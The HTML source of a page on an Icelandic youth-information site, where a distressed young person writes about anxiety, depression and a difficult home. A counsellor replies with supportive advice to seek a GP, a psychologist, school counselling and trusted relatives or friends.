            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="17446">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 spurning">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ég bara næ ekki að slaka á</span></div></div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            

    <article id="post-17446" class="post-17446 spurning type-spurning status-publish hentry post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ég bara næ ekki að slaka á</h1>

                 
               

                <div class="td-module-meta-info">
                                        <div class="td-post-date the-modified-date"> Síðast uppfært:  18. January, 2022 - Birt: </div>                     <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-18T15:09:32+00:00" >18. January, 2022</time></span>                                        <div class="td-post-comments"><a href="https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/"></span></a></div>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17446">62</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

                        </div>

            <p>Mér gengur hræðilega í lífinu mínu ég bý en þá með móður minni sem er með dópista á heimilinu, mér gengur ekki vel í Menntaskólanum og ég hef engan til að styðja mig. Ég er með kvíða og þunglyndi og gæti þurft að fá sálfræðing til að fengið að tala við meðan ég geng í gegnum erfiðleikanna.</p>
<div class="td-post-content svar"><div class="spurning-label td-related-title td-block-title">Svar ráðgjafa</div><div class="svar-html"><p>Hæ og takk fyrir að hafa samband.</p>
<p>Það er leitt að heyra að þér líði ekki vel og að þér finnist þér ganga illa í lífinu. Það munu alltaf vera einhverjar hraðahindranir á lífsleiðinni en ljósi punkturinn er að ekkert er óyfirstíganlegt.</p>
<p>Það að þú sért að hafa samband við okkur og að spá í að fara til sálfræðings er mjög jákvætt og merki um það að þú sért tilbúin/n í smá sjálfsvinnu sem er okkur öllum svo mikilvæg.</p>
<p>Fyrsta skrefið getur oft verið að fara til heimilislæknis sem getur aðstoðað þig við að finna réttan aðila (sálfræðing) til að tala við.</p>
<p>Ef þú getur ekki treyst á stuðning frá nánustu fjölskyldu getur verið gott að tala við vini (jafnvel foreldra vina) ef þú treystir þér til og fengið stuðning þá úr öðrum áttum. Stuðningur getur nefnilega komið úr ólíklegustu áttum.</p>
<p>Ef þér er að ganga illa í námi getur verið gott að ræða við námsráðgjafa um áhyggjur þínar varðandi námið og jafnvel láta vita af aðstæðum þínum og ástæðu fyrir því að þú eigir erfitt með að einbeita þér að náminu.</p>
<p>Þú þarft að setja þig í fyrsta sæti og hlúa vel að andlegri líðan þinni. Ef þér líður ekki vel heima þarf að finna lausn á því hvort sem er að opna umræðuna heimafyrir, athuga hvort að þú getir fengið að búa annarsstaðar þar sem þér líður betur (ömmur, afar, frænkur, frændur, vinir&#8230;)</p>
<p>Ef við erum með neikvæða orku í kringum okkur verðum við að finna styrk til að breyta henni eða einfaldlega losa okkur við hana. Sem dæmi: Ef þú átt vin sem lætur þér líða illa þá máttu labba i burtu. Þú þarft ekki að vera vinur þess aðila ef það hefur neikvæð áhrif á þína líðan. Það má setja öðrum mörk, fjölskyldunni líka.</p>
<p>Ekki hika við að hafa samband ef þig vantar frekari aðstoð eða upplýsingar.</p>
<p>Gangi þér sem allra best.</p>
<p>Mbk.<br />
Áttavitinn ráðgjöf.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div><br />        </div>
            


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2022-01-18T15:09:32+00:00"><meta itemprop="dateModified" content="2022-01-18T15:09:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Ég bara næ ekki að slaka á"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_59_69752d5c497e5_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_69752d5c497e5" >
<style>

/* inline tdc_css att */

.td_uid_59_69752d5c497e5_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_59_69752d5c497e5_rand_style td-element-style"><style>
.td_uid_59_69752d5c497e5_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_60_69752d5c49e0b .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_60_69752d5c49e0b .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_60_69752d5c49e0b .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_60_69752d5c49e0b .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_60_69752d5c49e0b .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_60_69752d5c49e0b .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_60_69752d5c49e0b td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69752d5c4b897
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[17446]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69752d5c4ba93">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
